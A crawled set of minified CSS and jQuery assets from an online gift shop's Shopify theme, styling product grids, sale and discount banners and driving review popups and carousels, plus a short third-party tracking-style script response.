.cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/natioalbossdaysale-style.css.map?v=54325734353772361241761660688 */


--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/Disc-Display.css?v=102421318630139116581761660688
body_size: -324
content:
.shopify-section{width:100%}.collection-top-hf{background:#f6f6f6;border-top:1px solid #f0eeee;width:100%}.collection-top-hf-container{display:flex;justify-content:center;width:100%;padding:10px;max-width:1220px;margin:0 auto}.collection-top-hf-list{display:flex;position:relative;width:25%;justify-content:center;align-items:center}.collection-top-hf-text span{display:block;font-size:14px;color:#000;line-height:1}.collection-top-hf-text span.cthf-text{font-size:12px;color:#666;padding-top:5px}.collection-top-hf-text span.cthf-title{-webkit-text-stroke:.2px #000}.collection-top-hf-list:after{content:"";display:block;position:absolute;width:1px;height:65%;background:#c3c3c3;right:0;top:50%;transform:translateY(-55%)}.collection-top-hf-list:last-child:after{display:none}.collection-top-hf-picture{padding-right:6px}.collection-top-hf.sticky-header{position:fixed;left:0;z-index:9;box-shadow:0 0 6px #0000001a;backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);background:#f6f6f6b3}@media (max-width:768px){.collection-top-hf-picture{padding-right:0;width:25px}.collection-top-hf-container{padding:5px}.collection-top-hf-text span{font-size:12px;text-align:left;padding-left:6px;zoom:.6}.collection-top-hf-text{padding-top:5px;height:100%}.collection-top-hf-list{align-items:center;padding:0 3px;width:auto}.collection-top-hf-list:after{display:none}.main-content .section-gap{margin-top:0}}@media (min-width: 768px){.d-md-block{display:block!important}}@media (min-width: 768px){.d-md-none{display:none!important}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/Disc-Display.css.map?v=102421318630139116581761660688 */


--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/Discount.css?v=181735613244805490221761660688
body_size: -519
content:
.stepall-subscript{padding-left:8px}.pc-li-top{display:flex;justify-content:center;background:#f6f6f6;color:#000}.pc-li-top.botm{margin-bottom:30px}.one-detail{text-align:center;padding:29px 75px;position:relative;line-height:1}.stepall-left{font-size:32px}.stepall-right{display:flex;padding-top:4px;font-size:14px}.one-detail:after{content:"";display:block;position:absolute;width:2px;height:30%;background:#000;top:50%;transform:translateY(-50%);right:0}.one-detail:last-child:after{display:none}@media (max-width: 960px){.pc-li-top{margin-bottom:0}.stepall-left{font-size:24px}.stepall-right{font-size:12px;flex-flow:column;padding-top:8px;line-height:1.6;zoom:.82}.stepall-subscript{padding-left:0}}@media (max-width: 960px){.one-detail{width:33%;padding:15px 10px 11px}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/Discount.css.map?v=181735613244805490221761660688 */


--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/newconllection.css?v=137195932206392896951761660688
body_size: -490
content:
@media only screen and (min-width: 1024.1px){.grid--spacer .large--three-twelfths{width:calc(20% - .8rem)!important;padding-bottom:3rem}.grid-product__meta{font-size:12px}}.wrapper{max-width:100%}@media (min-width: 768px){.grid--spacer .large--three-twelfths{width:calc(33.33% - .4rem);margin:0 .4rem!important}}.grid--spacer .grid__item{margin:0;margin-bottom:2rem}@media (max-width: 750px){.grid-product__meta{font-size:14px}}.ajaxcart__price,.cart__price,.grid-product__price,.money,.price-wrapper{font-weight:700}
/*# sourceMappingURL=/cdn/shop/t/23/assets/newconllection.css.map?v=137195932206392896951761660688 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.co.uk&b=0&l=en-us@posix&d=&o=&s=&r=70827
body_size: 58
content:
lk2('0%3b70808')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688
body_size: -267
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/23/assets/custom.js.map?v=168174319406855164791761660688
